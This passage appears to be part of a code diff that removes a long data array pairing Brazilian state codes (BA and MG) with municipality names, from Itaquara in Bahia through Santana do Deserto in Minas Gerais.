-			["BA", "Itaquara"],
-			["BA", "Itarantim"],
-			["BA", "Itatim"],
-			["BA", "Itiruçu"],
-			["BA", "Itiúba"],
-			["BA", "Itororó"],
-			["BA", "Ituaçu"],
-			["BA", "Ituberá"],
-			["BA", "Iuiú"],
-			["BA", "Jaborandi"],
-			["BA", "Jacaraci"],
-			["BA", "Jacobina"],
-			["BA", "Jaguaquara"],
-			["BA", "Jaguarari"],
-			["BA", "Jaguaripe"],
-			["BA", "Jandaíra"],
-			["BA", "Jequié"],
-			["BA", "Jeremoabo"],
-			["BA", "Jiquiriçá"],
-			["BA", "Jitaúna"],
-			["BA", "João Dourado"],
-			["BA", "Juazeiro"],
-			["BA", "Jucuruçu"],
-			["BA", "Jussara"],
-			["BA", "Jussari"],
-			["BA", "Jussiape"],
-			["BA", "Lafaiete Coutinho"],
-			["BA", "Lagoa Real"],
-			["BA", "Laje"],
-			["BA", "Lajedão"],
-			["BA", "Lajedinho"],
-			["BA", "Lajedo do Tabocal"],
-			["BA", "Lamarão"],
-			["BA", "Lapão"],
-			["BA", "Lauro de Freitas"],
-			["BA", "Lençóis"],
-			["BA", "Licínio de Almeida"],
-			["BA", "Livramento de Nossa Senhora"],
-			["BA", "Luís Eduardo Magalhães"],
-			["BA", "Macajuba"],
-			["BA", "Macarani"],
-			["BA", "Macaúbas"],
-			["BA", "Macururé"],
-			["BA", "Madre de Deus"],
-			["BA", "Maetinga"],
-			["BA", "Maiquinique"],
-			["BA", "Mairi"],
-			["BA", "Malhada"],
-			["BA", "Malhada de Pedras"],
-			["BA", "Manoel Vitorino"],
-			["BA", "Mansidão"],
-			["BA", "Maracás"],
-			["BA", "Maragogipe"],
-			["BA", "Maraú"],
-			["BA", "Marcionílio Souza"],
-			["BA", "Mascote"],
-			["BA", "Mata de São João"],
-			["BA", "Matina"],
-			["BA", "Medeiros Neto"],
-			["BA", "Miguel Calmon"],
-			["BA", "Milagres"],
-			["BA", "Mirangaba"],
-			["BA", "Mirante"],
-			["BA", "Monte Santo"],
-			["BA", "Morpará"],
-			["BA", "Morro do Chapéu"],
-			["BA", "Mortugaba"],
-			["BA", "Mucugê"],
-			["BA", "Mucuri"],
-			["BA", "Mulungu do Morro"],
-			["BA", "Mundo Novo"],
-			["BA", "Muniz Ferreira"],
-			["BA", "Muquém de São Francisco"],
-			["BA", "Muritiba"],
-			["BA", "Mutuípe"],
-			["BA", "Nazaré"],
-			["BA", "Nilo Peçanha"],
-			["BA", "Nordestina"],
-			["BA", "Nova Canaã"],
-			["BA", "Nova Fátima"],
-			["BA", "Nova Ibiá"],
-			["BA", "Nova Itarana"],
-			["BA", "Nova Redenção"],
-			["BA", "Nova Soure"],
-			["BA", "Nova Viçosa"],
-			["BA", "Novo Horizonte"],
-			["BA", "Novo Triunfo"],
-			["BA", "Olindina"],
-			["BA", "Oliveira Dos Brejinhos"],
-			["BA", "Ouriçangas"],
-			["BA", "Ourolândia"],
-			["BA", "Palmas de Monte Alto"],
-			["BA", "Palmeiras"],
-			["BA", "Paramirim"],
-			["BA", "Paratinga"],
-			["BA", "Paripiranga"],
-			["BA", "Pau Brasil"],
-			["BA", "Paulo Afonso"],
-			["BA", "pé de Serra"],
-			["BA", "Pedrão"],
-			["BA", "Pedro Alexandre"],
-			["BA", "Piatã"],
-			["BA", "Pilão Arcado"],
-			["BA", "Pindaí"],
-			["BA", "Pindobaçu"],
-			["BA", "Pintadas"],
-			["BA", "Piraí do Norte"],
-			["BA", "Piripá"],
-			["BA", "Piritiba"],
-			["BA", "Planaltino"],
-			["BA", "Planalto"],
-			["BA", "Poções"],
-			["BA", "Pojuca"],
-			["BA", "Ponto Novo"],
-			["BA", "Porto Seguro"],
-			["BA", "Potiraguá"],
-			["BA", "Prado"],
-			["BA", "Presidente Dutra"],
-			["BA", "Presidente Jânio Quadros"],
-			["BA", "Presidente Tancredo Neves"],
-			["BA", "Queimadas"],
-			["BA", "Quijingue"],
-			["BA", "Quixabeira"],
-			["BA", "Rafael Jambeiro"],
-			["BA", "Remanso"],
-			["BA", "Retirolândia"],
-			["BA", "Riachão Das Neves"],
-			["BA", "Riachão do Jacuípe"],
-			["BA", "Riacho de Santana"],
-			["BA", "Ribeira do Amparo"],
-			["BA", "Ribeira do Pombal"],
-			["BA", "Ribeirão do Largo"],
-			["BA", "Rio de Contas"],
-			["BA", "Rio do Antônio"],
-			["BA", "Rio do Pires"],
-			["BA", "Rio Real"],
-			["BA", "Rodelas"],
-			["BA", "Ruy Barbosa"],
-			["BA", "Salinas da Margarida"],
-			["BA", "Salvador"],
-			["BA", "Santa Bárbara"],
-			["BA", "Santa Brígida"],
-			["BA", "Santa Cruz Cabrália"],
-			["BA", "Santa Cruz da Vitória"],
-			["BA", "Santa Inês"],
-			["BA", "Santaluz"],
-			["BA", "Santa Luzia"],
-			["BA", "Santa Maria da Vitória"],
-			["BA", "Santana"],
-			["BA", "Santanópolis"],
-			["BA", "Santa Rita de Cássia"],
-			["BA", "Santa Teresinha"],
-			["BA", "Santo Amaro"],
-			["BA", "Santo Antônio de Jesus"],
-			["BA", "Santo Estêvão"],
-			["BA", "São Desidério"],
-			["BA", "São Domingos"],
-			["BA", "São Félix"],
-			["BA", "São Félix do Coribe"],
-			["BA", "São Felipe"],
-			["BA", "São Francisco do Conde"],
-			["BA", "São Gabriel"],
-			["BA", "São Gonçalo Dos Campos"],
-			["BA", "São José da Vitória"],
-			["BA", "São José do Jacuípe"],
-			["BA", "São Miguel Das Matas"],
-			["BA", "São Sebastião do Passé"],
-			["BA", "Sapeaçu"],
-			["BA", "Sátiro Dias"],
-			["BA", "Saubara"],
-			["BA", "Saúde"],
-			["BA", "Seabra"],
-			["BA", "Sebastião Laranjeiras"],
-			["BA", "Senhor do Bonfim"],
-			["BA", "Serra do Ramalho"],
-			["BA", "Sento sé"],
-			["BA", "Serra Dourada"],
-			["BA", "Serra Preta"],
-			["BA", "Serrinha"],
-			["BA", "Serrolândia"],
-			["BA", "Simões Filho"],
-			["BA", "Sítio do Mato"],
-			["BA", "Sítio do Quinto"],
-			["BA", "Sobradinho"],
-			["BA", "Souto Soares"],
-			["BA", "Tabocas do Brejo Velho"],
-			["BA", "Tanhaçu"],
-			["BA", "Tanque Novo"],
-			["BA", "Tanquinho"],
-			["BA", "Taperoá"],
-			["BA", "Tapiramutá"],
-			["BA", "Teixeira de Freitas"],
-			["BA", "Teodoro Sampaio"],
-			["BA", "Teofilândia"],
-			["BA", "Teolândia"],
-			["BA", "Terra Nova"],
-			["BA", "Tremedal"],
-			["BA", "Tucano"],
-			["BA", "Uauá"],
-			["BA", "Ubaíra"],
-			["BA", "Ubaitaba"],
-			["BA", "Ubatã"],
-			["BA", "Uibaí"],
-			["BA", "Umburanas"],
-			["BA", "Una"],
-			["BA", "Urandi"],
-			["BA", "Uruçuca"],
-			["BA", "Utinga"],
-			["BA", "Valença"],
-			["BA", "Valente"],
-			["BA", "Várzea da Roça"],
-			["BA", "Várzea do Poço"],
-			["BA", "Várzea Nova"],
-			["BA", "Varzedo"],
-			["BA", "Vera Cruz"],
-			["BA", "Vereda"],
-			["BA", "Vitória da Conquista"],
-			["BA", "Wagner"],
-			["BA", "Wanderley"],
-			["BA", "Wenceslau Guimarães"],
-			["BA", "Xique-xique"],
-			["MG", "Abadia Dos Dourados"],
-			["MG", "Abaeté"],
-			["MG", "Abre Campo"],
-			["MG", "Acaiaca"],
-			["MG", "Açucena"],
-			["MG", "Água Boa"],
-			["MG", "Água Comprida"],
-			["MG", "Aguanil"],
-			["MG", "Águas Formosas"],
-			["MG", "Águas Vermelhas"],
-			["MG", "Aimorés"],
-			["MG", "Aiuruoca"],
-			["MG", "Alagoa"],
-			["MG", "Albertina"],
-			["MG", "Além Paraíba"],
-			["MG", "Alfenas"],
-			["MG", "Alfredo Vasconcelos"],
-			["MG", "Almenara"],
-			["MG", "Alpercata"],
-			["MG", "Alpinópolis"],
-			["MG", "Alterosa"],
-			["MG", "Alto Caparaó"],
-			["MG", "Alto Rio Doce"],
-			["MG", "Alvarenga"],
-			["MG", "Alvinópolis"],
-			["MG", "Alvorada de Minas"],
-			["MG", "Amparo do Serra"],
-			["MG", "Andradas"],
-			["MG", "Cachoeira de Pajeú"],
-			["MG", "Andrelândia"],
-			["MG", "Angelândia"],
-			["MG", "Antônio Carlos"],
-			["MG", "Antônio Dias"],
-			["MG", "Antônio Prado de Minas"],
-			["MG", "Araçaí"],
-			["MG", "Aracitaba"],
-			["MG", "Araçuaí"],
-			["MG", "Araguari"],
-			["MG", "Arantina"],
-			["MG", "Araponga"],
-			["MG", "Araporã"],
-			["MG", "Arapuá"],
-			["MG", "Araújos"],
-			["MG", "Araxá"],
-			["MG", "Arceburgo"],
-			["MG", "Arcos"],
-			["MG", "Areado"],
-			["MG", "Argirita"],
-			["MG", "Aricanduva"],
-			["MG", "Arinos"],
-			["MG", "Astolfo Dutra"],
-			["MG", "Ataléia"],
-			["MG", "Augusto de Lima"],
-			["MG", "Baependi"],
-			["MG", "Baldim"],
-			["MG", "Bambuí"],
-			["MG", "Bandeira"],
-			["MG", "Bandeira do Sul"],
-			["MG", "Barão de Cocais"],
-			["MG", "Barão de Monte Alto"],
-			["MG", "Barbacena"],
-			["MG", "Barra Longa"],
-			["MG", "Barroso"],
-			["MG", "Bela Vista de Minas"],
-			["MG", "Belmiro Braga"],
-			["MG", "Belo Horizonte"],
-			["MG", "Belo Oriente"],
-			["MG", "Belo Vale"],
-			["MG", "Berilo"],
-			["MG", "Bertópolis"],
-			["MG", "Berizal"],
-			["MG", "Betim"],
-			["MG", "Bias Fortes"],
-			["MG", "Bicas"],
-			["MG", "Biquinhas"],
-			["MG", "Boa Esperança"],
-			["MG", "Bocaina de Minas"],
-			["MG", "Bocaiúva"],
-			["MG", "Bom Despacho"],
-			["MG", "Bom Jardim de Minas"],
-			["MG", "Bom Jesus da Penha"],
-			["MG", "Bom Jesus do Amparo"],
-			["MG", "Bom Jesus do Galho"],
-			["MG", "Bom Repouso"],
-			["MG", "Bom Sucesso"],
-			["MG", "Bonfim"],
-			["MG", "Bonfinópolis de Minas"],
-			["MG", "Bonito de Minas"],
-			["MG", "Borda da Mata"],
-			["MG", "Botelhos"],
-			["MG", "Botumirim"],
-			["MG", "Brasilândia de Minas"],
-			["MG", "Brasília de Minas"],
-			["MG", "Brás Pires"],
-			["MG", "Braúnas"],
-			["MG", "Brasópolis"],
-			["MG", "Brumadinho"],
-			["MG", "Bueno Brandão"],
-			["MG", "Buenópolis"],
-			["MG", "Bugre"],
-			["MG", "Buritis"],
-			["MG", "Buritizeiro"],
-			["MG", "Cabeceira Grande"],
-			["MG", "Cabo Verde"],
-			["MG", "Cachoeira da Prata"],
-			["MG", "Cachoeira de Minas"],
-			["MG", "Cachoeira Dourada"],
-			["MG", "Caetanópolis"],
-			["MG", "Caeté"],
-			["MG", "Caiana"],
-			["MG", "Cajuri"],
-			["MG", "Caldas"],
-			["MG", "Camacho"],
-			["MG", "Camanducaia"],
-			["MG", "Cambuí"],
-			["MG", "Cambuquira"],
-			["MG", "Campanário"],
-			["MG", "Campanha"],
-			["MG", "Campestre"],
-			["MG", "Campina Verde"],
-			["MG", "Campo Azul"],
-			["MG", "Campo Belo"],
-			["MG", "Campo do Meio"],
-			["MG", "Campo Florido"],
-			["MG", "Campos Altos"],
-			["MG", "Campos Gerais"],
-			["MG", "Canaã"],
-			["MG", "Canápolis"],
-			["MG", "Cana Verde"],
-			["MG", "Candeias"],
-			["MG", "Cantagalo"],
-			["MG", "Caparaó"],
-			["MG", "Capela Nova"],
-			["MG", "Capelinha"],
-			["MG", "Capetinga"],
-			["MG", "Capim Branco"],
-			["MG", "Capinópolis"],
-			["MG", "Capitão Andrade"],
-			["MG", "Capitão Enéas"],
-			["MG", "Capitólio"],
-			["MG", "Caputira"],
-			["MG", "Caraí"],
-			["MG", "Caranaíba"],
-			["MG", "Carandaí"],
-			["MG", "Carangola"],
-			["MG", "Caratinga"],
-			["MG", "Carbonita"],
-			["MG", "Careaçu"],
-			["MG", "Carlos Chagas"],
-			["MG", "Carmésia"],
-			["MG", "Carmo da Cachoeira"],
-			["MG", "Carmo da Mata"],
-			["MG", "Carmo de Minas"],
-			["MG", "Carmo do Cajuru"],
-			["MG", "Carmo do Paranaíba"],
-			["MG", "Carmo do Rio Claro"],
-			["MG", "Carmópolis de Minas"],
-			["MG", "Carneirinho"],
-			["MG", "Carrancas"],
-			["MG", "Carvalhópolis"],
-			["MG", "Carvalhos"],
-			["MG", "Casa Grande"],
-			["MG", "Cascalho Rico"],
-			["MG", "Cássia"],
-			["MG", "Conceição da Barra de Minas"],
-			["MG", "Cataguases"],
-			["MG", "Catas Altas"],
-			["MG", "Catas Altas da Noruega"],
-			["MG", "Catuji"],
-			["MG", "Catuti"],
-			["MG", "Caxambu"],
-			["MG", "Cedro do Abaeté"],
-			["MG", "Central de Minas"],
-			["MG", "Centralina"],
-			["MG", "Chácara"],
-			["MG", "Chalé"],
-			["MG", "Chapada do Norte"],
-			["MG", "Chapada Gaúcha"],
-			["MG", "Chiador"],
-			["MG", "Cipotânea"],
-			["MG", "Claraval"],
-			["MG", "Claro Dos Poções"],
-			["MG", "Cláudio"],
-			["MG", "Coimbra"],
-			["MG", "Coluna"],
-			["MG", "Comendador Gomes"],
-			["MG", "Comercinho"],
-			["MG", "Conceição da Aparecida"],
-			["MG", "Conceição Das Pedras"],
-			["MG", "Conceição Das Alagoas"],
-			["MG", "Conceição de Ipanema"],
-			["MG", "Conceição do Mato Dentro"],
-			["MG", "Conceição do Pará"],
-			["MG", "Conceição do Rio Verde"],
-			["MG", "Conceição Dos Ouros"],
-			["MG", "Cônego Marinho"],
-			["MG", "Confins"],
-			["MG", "Congonhal"],
-			["MG", "Congonhas"],
-			["MG", "Congonhas do Norte"],
-			["MG", "Conquista"],
-			["MG", "Conselheiro Lafaiete"],
-			["MG", "Conselheiro Pena"],
-			["MG", "Consolação"],
-			["MG", "Contagem"],
-			["MG", "Coqueiral"],
-			["MG", "Coração de Jesus"],
-			["MG", "Cordisburgo"],
-			["MG", "Cordislândia"],
-			["MG", "Corinto"],
-			["MG", "Coroaci"],
-			["MG", "Coromandel"],
-			["MG", "Coronel Fabriciano"],
-			["MG", "Coronel Murta"],
-			["MG", "Coronel Pacheco"],
-			["MG", "Coronel Xavier Chaves"],
-			["MG", "Córrego Danta"],
-			["MG", "Córrego do Bom Jesus"],
-			["MG", "Córrego Fundo"],
-			["MG", "Córrego Novo"],
-			["MG", "Couto de Magalhães de Minas"],
-			["MG", "Crisólita"],
-			["MG", "Cristais"],
-			["MG", "Cristália"],
-			["MG", "Cristiano Otoni"],
-			["MG", "Cristina"],
-			["MG", "Crucilândia"],
-			["MG", "Cruzeiro da Fortaleza"],
-			["MG", "Cruzília"],
-			["MG", "Cuparaque"],
-			["MG", "Curral de Dentro"],
-			["MG", "Curvelo"],
-			["MG", "Datas"],
-			["MG", "Delfim Moreira"],
-			["MG", "Delfinópolis"],
-			["MG", "Delta"],
-			["MG", "Descoberto"],
-			["MG", "Desterro de Entre Rios"],
-			["MG", "Desterro do Melo"],
-			["MG", "Diamantina"],
-			["MG", "Diogo de Vasconcelos"],
-			["MG", "Dionísio"],
-			["MG", "Divinésia"],
-			["MG", "Divino"],
-			["MG", "Divino Das Laranjeiras"],
-			["MG", "Divinolândia de Minas"],
-			["MG", "Divinópolis"],
-			["MG", "Divisa Alegre"],
-			["MG", "Divisa Nova"],
-			["MG", "Divisópolis"],
-			["MG", "Dom Bosco"],
-			["MG", "Dom Cavati"],
-			["MG", "Dom Joaquim"],
-			["MG", "Dom Silvério"],
-			["MG", "Dom Viçoso"],
-			["MG", "Dona Eusébia"],
-			["MG", "Dores de Campos"],
-			["MG", "Dores de Guanhães"],
-			["MG", "Dores do Indaiá"],
-			["MG", "Dores do Turvo"],
-			["MG", "Doresópolis"],
-			["MG", "Douradoquara"],
-			["MG", "Durandé"],
-			["MG", "Elói Mendes"],
-			["MG", "Engenheiro Caldas"],
-			["MG", "Engenheiro Navarro"],
-			["MG", "Entre Folhas"],
-			["MG", "Entre Rios de Minas"],
-			["MG", "Ervália"],
-			["MG", "Esmeraldas"],
-			["MG", "Espera Feliz"],
-			["MG", "Espinosa"],
-			["MG", "Espírito Santo do Dourado"],
-			["MG", "Estiva"],
-			["MG", "Estrela Dalva"],
-			["MG", "Estrela do Indaiá"],
-			["MG", "Estrela do Sul"],
-			["MG", "Eugenópolis"],
-			["MG", "Ewbank da Câmara"],
-			["MG", "Extrema"],
-			["MG", "Fama"],
-			["MG", "Faria Lemos"],
-			["MG", "Felício Dos Santos"],
-			["MG", "São Gonçalo do Rio Preto"],
-			["MG", "Felisburgo"],
-			["MG", "Felixlândia"],
-			["MG", "Fernandes Tourinho"],
-			["MG", "Ferros"],
-			["MG", "Fervedouro"],
-			["MG", "Florestal"],
-			["MG", "Formiga"],
-			["MG", "Formoso"],
-			["MG", "Fortaleza de Minas"],
-			["MG", "Fortuna de Minas"],
-			["MG", "Francisco Badaró"],
-			["MG", "Francisco Dumont"],
-			["MG", "Francisco sá"],
-			["MG", "Franciscópolis"],
-			["MG", "Frei Gaspar"],
-			["MG", "Frei Inocêncio"],
-			["MG", "Frei Lagonegro"],
-			["MG", "Fronteira"],
-			["MG", "Fronteira Dos Vales"],
-			["MG", "Fruta de Leite"],
-			["MG", "Frutal"],
-			["MG", "Funilândia"],
-			["MG", "Galiléia"],
-			["MG", "Gameleiras"],
-			["MG", "Glaucilândia"],
-			["MG", "Goiabeira"],
-			["MG", "Goianá"],
-			["MG", "Gonçalves"],
-			["MG", "Gonzaga"],
-			["MG", "Gouveia"],
-			["MG", "Governador Valadares"],
-			["MG", "Grão Mogol"],
-			["MG", "Grupiara"],
-			["MG", "Guanhães"],
-			["MG", "Guapé"],
-			["MG", "Guaraciaba"],
-			["MG", "Guaraciama"],
-			["MG", "Guaranésia"],
-			["MG", "Guarani"],
-			["MG", "Guarará"],
-			["MG", "Guarda-mor"],
-			["MG", "Guaxupé"],
-			["MG", "Guidoval"],
-			["MG", "Guimarânia"],
-			["MG", "Guiricema"],
-			["MG", "Gurinhatã"],
-			["MG", "Heliodora"],
-			["MG", "Iapu"],
-			["MG", "Ibertioga"],
-			["MG", "Ibiá"],
-			["MG", "Ibiaí"],
-			["MG", "Ibiracatu"],
-			["MG", "Ibiraci"],
-			["MG", "Ibirité"],
-			["MG", "Ibitiúra de Minas"],
-			["MG", "Ibituruna"],
-			["MG", "Icaraí de Minas"],
-			["MG", "Igarapé"],
-			["MG", "Igaratinga"],
-			["MG", "Iguatama"],
-			["MG", "Ijaci"],
-			["MG", "Ilicínea"],
-			["MG", "Imbé de Minas"],
-			["MG", "Inconfidentes"],
-			["MG", "Indaiabira"],
-			["MG", "Indianópolis"],
-			["MG", "Ingaí"],
-			["MG", "Inhapim"],
-			["MG", "Inhaúma"],
-			["MG", "Inimutaba"],
-			["MG", "Ipaba"],
-			["MG", "Ipanema"],
-			["MG", "Ipatinga"],
-			["MG", "Ipiaçu"],
-			["MG", "Ipuiúna"],
-			["MG", "Iraí de Minas"],
-			["MG", "Itabira"],
-			["MG", "Itabirinha"],
-			["MG", "Itabirito"],
-			["MG", "Itacambira"],
-			["MG", "Itacarambi"],
-			["MG", "Itaguara"],
-			["MG", "Itaipé"],
-			["MG", "Itajubá"],
-			["MG", "Itamarandiba"],
-			["MG", "Itamarati de Minas"],
-			["MG", "Itambacuri"],
-			["MG", "Itambé do Mato Dentro"],
-			["MG", "Itamogi"],
-			["MG", "Itamonte"],
-			["MG", "Itanhandu"],
-			["MG", "Itanhomi"],
-			["MG", "Itaobim"],
-			["MG", "Itapagipe"],
-			["MG", "Itapecerica"],
-			["MG", "Itapeva"],
-			["MG", "Itatiaiuçu"],
-			["MG", "Itaú de Minas"],
-			["MG", "Itaúna"],
-			["MG", "Itaverava"],
-			["MG", "Itinga"],
-			["MG", "Itueta"],
-			["MG", "Ituiutaba"],
-			["MG", "Itumirim"],
-			["MG", "Iturama"],
-			["MG", "Itutinga"],
-			["MG", "Jaboticatubas"],
-			["MG", "Jacinto"],
-			["MG", "Jacuí"],
-			["MG", "Jacutinga"],
-			["MG", "Jaguaraçu"],
-			["MG", "Jaíba"],
-			["MG", "Jampruca"],
-			["MG", "Janaúba"],
-			["MG", "Januária"],
-			["MG", "Japaraíba"],
-			["MG", "Japonvar"],
-			["MG", "Jeceaba"],
-			["MG", "Jenipapo de Minas"],
-			["MG", "Jequeri"],
-			["MG", "Jequitaí"],
-			["MG", "Jequitibá"],
-			["MG", "Jequitinhonha"],
-			["MG", "Jesuânia"],
-			["MG", "Joaíma"],
-			["MG", "Joanésia"],
-			["MG", "João Monlevade"],
-			["MG", "João Pinheiro"],
-			["MG", "Joaquim Felício"],
-			["MG", "Jordânia"],
-			["MG", "José Gonçalves de Minas"],
-			["MG", "José Raydan"],
-			["MG", "Josenópolis"],
-			["MG", "Nova União"],
-			["MG", "Juatuba"],
-			["MG", "Juiz de Fora"],
-			["MG", "Juramento"],
-			["MG", "Juruaia"],
-			["MG", "Juvenília"],
-			["MG", "Ladainha"],
-			["MG", "Lagamar"],
-			["MG", "Lagoa da Prata"],
-			["MG", "Lagoa Dos Patos"],
-			["MG", "Lagoa Dourada"],
-			["MG", "Lagoa Formosa"],
-			["MG", "Lagoa Grande"],
-			["MG", "Lagoa Santa"],
-			["MG", "Lajinha"],
-			["MG", "Lambari"],
-			["MG", "Lamim"],
-			["MG", "Laranjal"],
-			["MG", "Lassance"],
-			["MG", "Lavras"],
-			["MG", "Leandro Ferreira"],
-			["MG", "Leme do Prado"],
-			["MG", "Leopoldina"],
-			["MG", "Liberdade"],
-			["MG", "Lima Duarte"],
-			["MG", "Limeira do Oeste"],
-			["MG", "Lontra"],
-			["MG", "Luisburgo"],
-			["MG", "Luislândia"],
-			["MG", "Luminárias"],
-			["MG", "Luz"],
-			["MG", "Machacalis"],
-			["MG", "Machado"],
-			["MG", "Madre de Deus de Minas"],
-			["MG", "Malacacheta"],
-			["MG", "Mamonas"],
-			["MG", "Manga"],
-			["MG", "Manhuaçu"],
-			["MG", "Manhumirim"],
-			["MG", "Mantena"],
-			["MG", "Maravilhas"],
-			["MG", "Mar de Espanha"],
-			["MG", "Maria da fé"],
-			["MG", "Mariana"],
-			["MG", "Marilac"],
-			["MG", "Mário Campos"],
-			["MG", "Maripá de Minas"],
-			["MG", "Marliéria"],
-			["MG", "Marmelópolis"],
-			["MG", "Martinho Campos"],
-			["MG", "Martins Soares"],
-			["MG", "Mata Verde"],
-			["MG", "Materlândia"],
-			["MG", "Mateus Leme"],
-			["MG", "Matias Barbosa"],
-			["MG", "Matias Cardoso"],
-			["MG", "Matipó"],
-			["MG", "Mato Verde"],
-			["MG", "Matozinhos"],
-			["MG", "Matutina"],
-			["MG", "Medeiros"],
-			["MG", "Medina"],
-			["MG", "Mendes Pimentel"],
-			["MG", "Mercês"],
-			["MG", "Mesquita"],
-			["MG", "Minas Novas"],
-			["MG", "Minduri"],
-			["MG", "Mirabela"],
-			["MG", "Miradouro"],
-			["MG", "Miraí"],
-			["MG", "Miravânia"],
-			["MG", "Moeda"],
-			["MG", "Moema"],
-			["MG", "Monjolos"],
-			["MG", "Monsenhor Paulo"],
-			["MG", "Montalvânia"],
-			["MG", "Monte Alegre de Minas"],
-			["MG", "Monte Azul"],
-			["MG", "Monte Belo"],
-			["MG", "Monte Carmelo"],
-			["MG", "Monte Formoso"],
-			["MG", "Monte Santo de Minas"],
-			["MG", "Montes Claros"],
-			["MG", "Monte Sião"],
-			["MG", "Montezuma"],
-			["MG", "Morada Nova de Minas"],
-			["MG", "Morro da Garça"],
-			["MG", "Morro do Pilar"],
-			["MG", "Munhoz"],
-			["MG", "Muriaé"],
-			["MG", "Mutum"],
-			["MG", "Muzambinho"],
-			["MG", "Nacip Raydan"],
-			["MG", "Nanuque"],
-			["MG", "Naque"],
-			["MG", "Natalândia"],
-			["MG", "Natércia"],
-			["MG", "Nazareno"],
-			["MG", "Nepomuceno"],
-			["MG", "Ninheira"],
-			["MG", "Nova Belém"],
-			["MG", "Nova Era"],
-			["MG", "Nova Lima"],
-			["MG", "Nova Módica"],
-			["MG", "Nova Ponte"],
-			["MG", "Nova Porteirinha"],
-			["MG", "Nova Resende"],
-			["MG", "Nova Serrana"],
-			["MG", "Novo Cruzeiro"],
-			["MG", "Novo Oriente de Minas"],
-			["MG", "Novorizonte"],
-			["MG", "Olaria"],
-			["MG", "Olhos-d'água"],
-			["MG", "Olímpio Noronha"],
-			["MG", "Oliveira"],
-			["MG", "Oliveira Fortes"],
-			["MG", "Onça de Pitangui"],
-			["MG", "Oratórios"],
-			["MG", "Orizânia"],
-			["MG", "Ouro Branco"],
-			["MG", "Ouro Fino"],
-			["MG", "Ouro Preto"],
-			["MG", "Ouro Verde de Minas"],
-			["MG", "Padre Carvalho"],
-			["MG", "Padre Paraíso"],
-			["MG", "Paineiras"],
-			["MG", "Pains"],
-			["MG", "Pai Pedro"],
-			["MG", "Paiva"],
-			["MG", "Palma"],
-			["MG", "Palmópolis"],
-			["MG", "Papagaios"],
-			["MG", "Paracatu"],
-			["MG", "Pará de Minas"],
-			["MG", "Paraguaçu"],
-			["MG", "Paraisópolis"],
-			["MG", "Paraopeba"],
-			["MG", "Passabém"],
-			["MG", "Passa Quatro"],
-			["MG", "Passa Tempo"],
-			["MG", "Passa-vinte"],
-			["MG", "Passos"],
-			["MG", "Patis"],
-			["MG", "Patos de Minas"],
-			["MG", "Patrocínio"],
-			["MG", "Patrocínio do Muriaé"],
-			["MG", "Paula Cândido"],
-			["MG", "Paulistas"],
-			["MG", "Pavão"],
-			["MG", "Peçanha"],
-			["MG", "Pedra Azul"],
-			["MG", "Pedra Bonita"],
-			["MG", "Pedra do Anta"],
-			["MG", "Pedra do Indaiá"],
-			["MG", "Pedra Dourada"],
-			["MG", "Pedralva"],
-			["MG", "Pedras de Maria da Cruz"],
-			["MG", "Pedrinópolis"],
-			["MG", "Pedro Leopoldo"],
-			["MG", "Pedro Teixeira"],
-			["MG", "Pequeri"],
-			["MG", "Pequi"],
-			["MG", "Perdigão"],
-			["MG", "Perdizes"],
-			["MG", "Perdões"],
-			["MG", "Periquito"],
-			["MG", "Pescador"],
-			["MG", "Piau"],
-			["MG", "Piedade de Caratinga"],
-			["MG", "Piedade de Ponte Nova"],
-			["MG", "Piedade do Rio Grande"],
-			["MG", "Piedade Dos Gerais"],
-			["MG", "Pimenta"],
-			["MG", "Pingo-d'água"],
-			["MG", "Pintópolis"],
-			["MG", "Piracema"],
-			["MG", "Pirajuba"],
-			["MG", "Piranga"],
-			["MG", "Piranguçu"],
-			["MG", "Piranguinho"],
-			["MG", "Pirapetinga"],
-			["MG", "Pirapora"],
-			["MG", "Piraúba"],
-			["MG", "Pitangui"],
-			["MG", "Piumhi"],
-			["MG", "Planura"],
-			["MG", "Poço Fundo"],
-			["MG", "Poços de Caldas"],
-			["MG", "Pocrane"],
-			["MG", "Pompéu"],
-			["MG", "Ponte Nova"],
-			["MG", "Ponto Chique"],
-			["MG", "Ponto Dos Volantes"],
-			["MG", "Porteirinha"],
-			["MG", "Porto Firme"],
-			["MG", "Poté"],
-			["MG", "Pouso Alegre"],
-			["MG", "Pouso Alto"],
-			["MG", "Prados"],
-			["MG", "Prata"],
-			["MG", "Pratápolis"],
-			["MG", "Pratinha"],
-			["MG", "Presidente Bernardes"],
-			["MG", "Presidente Juscelino"],
-			["MG", "Presidente Kubitschek"],
-			["MG", "Presidente Olegário"],
-			["MG", "Alto Jequitibá"],
-			["MG", "Prudente de Morais"],
-			["MG", "Quartel Geral"],
-			["MG", "Queluzito"],
-			["MG", "Raposos"],
-			["MG", "Raul Soares"],
-			["MG", "Recreio"],
-			["MG", "Reduto"],
-			["MG", "Resende Costa"],
-			["MG", "Resplendor"],
-			["MG", "Ressaquinha"],
-			["MG", "Riachinho"],
-			["MG", "Riacho Dos Machados"],
-			["MG", "Ribeirão Das Neves"],
-			["MG", "Ribeirão Vermelho"],
-			["MG", "Rio Acima"],
-			["MG", "Rio Casca"],
-			["MG", "Rio Doce"],
-			["MG", "Rio do Prado"],
-			["MG", "Rio Espera"],
-			["MG", "Rio Manso"],
-			["MG", "Rio Novo"],
-			["MG", "Rio Paranaíba"],
-			["MG", "Rio Pardo de Minas"],
-			["MG", "Rio Piracicaba"],
-			["MG", "Rio Pomba"],
-			["MG", "Rio Preto"],
-			["MG", "Rio Vermelho"],
-			["MG", "Ritápolis"],
-			["MG", "Rochedo de Minas"],
-			["MG", "Rodeiro"],
-			["MG", "Romaria"],
-			["MG", "Rosário da Limeira"],
-			["MG", "Rubelita"],
-			["MG", "Rubim"],
-			["MG", "Sabará"],
-			["MG", "Sabinópolis"],
-			["MG", "Sacramento"],
-			["MG", "Salinas"],
-			["MG", "Salto da Divisa"],
-			["MG", "Santa Bárbara"],
-			["MG", "Santa Bárbara do Leste"],
-			["MG", "Santa Bárbara do Monte Verde"],
-			["MG", "Santa Bárbara do Tugúrio"],
-			["MG", "Santa Cruz de Minas"],
-			["MG", "Santa Cruz de Salinas"],
-			["MG", "Santa Cruz do Escalvado"],
-			["MG", "Santa Efigênia de Minas"],
-			["MG", "Santa fé de Minas"],
-			["MG", "Santa Helena de Minas"],
-			["MG", "Santa Juliana"],
-			["MG", "Santa Luzia"],
-			["MG", "Santa Margarida"],
-			["MG", "Santa Maria de Itabira"],
-			["MG", "Santa Maria do Salto"],
-			["MG", "Santa Maria do Suaçuí"],
-			["MG", "Santana da Vargem"],
-			["MG", "Santana de Cataguases"],
-			["MG", "Santana de Pirapama"],
-			["MG", "Santana do Deserto"],
